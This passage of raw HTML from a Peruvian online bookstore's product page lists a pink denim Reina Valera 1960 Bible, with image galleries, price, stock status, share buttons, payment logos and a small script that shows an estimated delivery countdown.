2" data-thumb-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?fit=500%2C500&amp;ssl=1" class="" alt="Biblia Reina Valera 1960 Jean con Cierre Rosa - Image 2" data-caption="" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa1.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Biblia Reina Valera 1960 Jean con Cierre Rosa - Image 3" data-thumb-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?fit=500%2C500&amp;ssl=1" class="" alt="Biblia Reina Valera 1960 Jean con Cierre Rosa - Image 3" data-caption="" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/jean-rosa2.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div></div></div><div class="elementor-element elementor-element-2c63691 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="2c63691" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default"><div class="elementor-widget-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://libreriakyrios.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://libreriakyrios.com/product-category/biblia/">Biblia</a>&nbsp;&#47;&nbsp;<a href="https://libreriakyrios.com/product-category/biblia/mediana/">Mediana</a>&nbsp;&#47;&nbsp;Biblia Reina Valera 1960 Jean con Cierre Rosa</nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6ff4aa" data-id="a6ff4aa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2a9bcf62 elementor-widget elementor-widget-heading" data-id="2a9bcf62" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Biblia Reina Valera 1960 Jean con Cierre Rosa</h2></div></div><div class="elementor-element elementor-element-e857855 elementor-widget elementor-widget-woocommerce-product-price" data-id="e857855" data-element_type="widget" data-widget_type="woocommerce-product-price.default"><div class="elementor-widget-container"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;80.00</bdi></span></del> <span class="screen-reader-text">Original price was: S/&nbsp;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;60.00</bdi></span></ins><span class="screen-reader-text">Current price is: S/&nbsp;60.00.</span></p></div></div><div class="elementor-element elementor-element-bf67204 elementor-add-to-cart-mobile--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="bf67204" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default"><div class="elementor-widget-container"><div class="elementor-add-to-cart elementor-product-simple"><p class="stock out-of-stock">Agotado</p></div></div></div><div class="elementor-element elementor-element-64b3b4c elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="64b3b4c" data-element_type="widget" data-widget_type="woocommerce-product-meta.default"><div class="elementor-widget-container"><div class="product_meta">
<span class="sku_wrapper detail-container">
<span class="detail-label">
SKU:					</span>
<span class="sku">
9789587451474					</span>
</span>
<span class="posted_in detail-container"><span class="detail-label">Categorías:</span> <span class="detail-content"><a href="https://libreriakyrios.com/product-category/biblia/" rel="tag">Biblia</a>, <a href="https://libreriakyrios.com/product-category/biblia/mediana/" rel="tag">Mediana</a>, <a href="https://libreriakyrios.com/product-category/ofertas/" rel="tag">Ofertas</a></span></span>
<span class="tagged_as detail-container"><span class="detail-label">Etiquetas:</span> <span class="detail-content"><a href="https://libreriakyrios.com/product-tag/biblias-para-adolescentes/" rel="tag">Biblias para Adolescentes</a>, <a href="https://libreriakyrios.com/product-tag/jean/" rel="tag">Jean</a>, <a href="https://libreriakyrios.com/product-tag/ofertas-para-jovenes/" rel="tag">Ofertas para Jóvenes</a>, <a href="https://libreriakyrios.com/product-tag/senoritas/" rel="tag">Señoritas</a></span></span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-533e567 elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="533e567" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cedbb17" data-id="cedbb17" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dcffc28 elementor-share-buttons--skin-framed elementor-grid-3 elementor-share-buttons--color-custom elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-widget elementor-widget-share-buttons" data-id="dcffc28" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid" role="list"><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Compartir en telegram">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span></div></div></div></div></div><div class="elementor-element elementor-element-d5cc662 elementor-widget__width-initial elementor-widget-mobile__width-initial ha-has-bg-overlay elementor-widget elementor-widget-text-editor" data-id="d5cc662" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>🏍 ENVÍO GRATIS PARA PEDIDOS MAYORES A S/99 (Se aplica Términos y Condiciones)</p></div></div><div class="elementor-element elementor-element-b359489 elementor-widget elementor-widget-shortcode" data-id="b359489" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div style="font-weight: bold;"><div id="entrega-regular-kyrios" style="color: #003366; margin-bottom: 2px;"></div><div id="tiempo-compra-kyrios" style="color: orange; margin-bottom: 2px;"></div><div id="cuotas-kyrios" style="color: #003366;"></div></div> <script>(function() {
    const ahora = new Date();
    let limite = new Date();

    const diaActual = ahora.getDay(); // 6 = sábado

    if (diaActual === 6) {
        // Si hoy es sábado → usar domingo a las 11:59 p.m.
        limite.setDate(limite.getDate() + 1);
        limite.setHours(23, 59, 0, 0);
    } else {
        // Otros días → usar hoy a las 7:00 p.m. o mañana si ya pasó
        limite.setHours(19, 0, 0, 0);
        if (ahora >= limite) {
            limite.setDate(limite.getDate() + 1);
        }
    }

    const diffMs = limite - ahora;
    const horas = Math.floor(diffMs / (1000 * 60 * 60));
    const minutos = Math.floor((diffMs % (1000 * 60 * 60)) / (1000 * 60));

    function sumarDiasHabiles(fecha, dias) {
        const nuevaFecha = new Date(fecha);
        let sumados = 0;
        while (sumados < dias) {
            nuevaFecha.setDate(nuevaFecha.getDate() + 1);
            if (nuevaFecha.getDay() !== 0) sumados++; // Saltar domingos
        }
        return nuevaFecha;
    }

    const hoy = new Date();
    const fechaMin = sumarDiasHabiles(hoy, 2);
    const fechaMax = sumarDiasHabiles(hoy, 3);

    const diasSemana = ['domingo', 'lunes', 'martes', 'miércoles', 'jueves', 'viernes', 'sábado'];

    const mensajeEntrega = `🚚 Con envío gratis recíbelo entre el ${diasSemana[fechaMin.getDay()]} y ${diasSemana[fechaMax.getDay()]}.`;
    const mensajeTiempo = `⏰ Comprando dentro de las próximas ${horas} h ${minutos} min`;
    const mensajeCuotas = `💳 Hasta 3 cuotas <strong>SIN INTERÉS</strong> pagando con tarjeta de crédito, por compras mayores a <strong>S/100</strong>`;

    document.getElementById("entrega-regular-kyrios").innerHTML = mensajeEntrega;
    document.getElementById("tiempo-compra-kyrios").innerHTML = mensajeTiempo;
    document.getElementById("cuotas-kyrios").innerHTML = mensajeCuotas;
})();</script> </div></div></div></div></div></div></section><div class="elementor-element elementor-element-6fe761b elementor-widget elementor-widget-heading" data-id="6fe761b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">MÉTODOS DE PAGO</h2></div></div><div class="elementor-element elementor-element-b7f1222 e-flex e-con-boxed e-con e-parent" data-id="b7f1222" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-989f192 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="989f192" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23dcdae6%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%237367b0%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(148.94303%203.42007%20-1.0369%2045.15642%20162.4%20124.5)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%2281%22%20cy%3D%22226%22%20rx%3D%22249%22%20ry%3D%2243%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22133%22%20cy%3D%2224%22%20rx%3D%22249%22%20ry%3D%2234%22%2F%3E%3Cellipse%20fill%3D%22%235e4fac%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-1.83434%20-19.77356%2042.44937%20-3.9379%20249%20123.4)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21585" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-f8f59ec elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f8f59ec" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f0a88b%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23e50b00%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(.80827%2066.15428%20-119.50088%201.46005%2098.2%20122.5)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-91.8%20194.8%2037.5)%20scale(41.19754%20249)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22150%22%20cy%3D%2212%22%20rx%3D%22249%22%20ry%3D%2237%22%2F%3E%3Cellipse%20fill%3D%22%23f1bb17%22%20cx%3D%22179%22%20cy%3D%22116%22%20rx%3D%2270%22%20ry%3D%2270%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21586" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-f20c0a7 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f20c0a7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%236a9abf%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23fffffd%22%20cx%3D%22117%22%20cy%3D%22240%22%20rx%3D%22249%22%20ry%3D%2226%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22126%22%20cy%3D%228%22%20rx%3D%22249%22%20ry%3D%2216%22%2F%3E%3Cellipse%20fill%3D%22%23296ba1%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-179.8%2064.2%2061.5)%20scale(194.56511%2085.22126)%22%2F%3E%3Cellipse%20fill%3D%22%2393cdf9%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-81.02902%20-1.27679%20.36844%20-23.38226%20126.5%20123)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21587" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-3249583 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3249583" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f1f3f3%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23b9c7c4%22%20cx%3D%22109%22%20cy%3D%22123%22%20rx%3D%22249%22%20ry%3D%2237%22%2F%3E%3Cellipse%20fill%3D%22%2377c2b6%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(.25904%2023.19802%20-43.8422%20.48957%2051.5%20120.6)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(204.98337%2012.53732%20-4.2723%2069.85139%20195.7%20230.3)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-3.96061%2059.62986%20-179.79217%20-11.94178%20136.2%2028)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21588" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-3178956 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3178956" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%239352a5%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23c69ed9%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-68.50118%2027.5373%20-13.96385%20-34.73616%20130.2%20139.6)%22%2F%3E%3Cellipse%20fill%3D%22%236891bf%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-4.00301%20-60.89737%2040.43325%20-2.65783%20133.2%2075.7)%22%2F%3E%3Cellipse%20fill%3D%22%23792585%22%20cx%3D%2254%22%20cy%3D%2272%22%20rx%3D%2250%22%20ry%3D%2250%22%2F%3E%3Cellipse%20fill%3D%22%23d794d9%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-129.8%20174.5%2062.6)%20scale(32.69267%2036.90821)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21583" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-aa4ba21 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="aa4ba21" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%237bcdd7%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23fffffa%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(136.5%2068.8%20160.5)%20scale(78.55821%2028.99735)%22%2F%3E%3Cellipse%20fill%3D%22%23fffff6%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(143%20110.2%2037.4)%20scale(34.53831%2068.82455)%22%2F%3E%3Cellipse%20fill%3D%22%2319b8dd%22%20cx%3D%22105%22%20cy%3D%22217%22%20rx%3D%2267%22%20ry%3D%2267%22%2F%3E%3Cellipse%20fill%3D%22%23fffff2%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(20.41044%2019.81788%20-43.63295%2044.93756%2016.8%2014.4)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21584" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?resize=64%2C64&amp;ssl=1 64w" 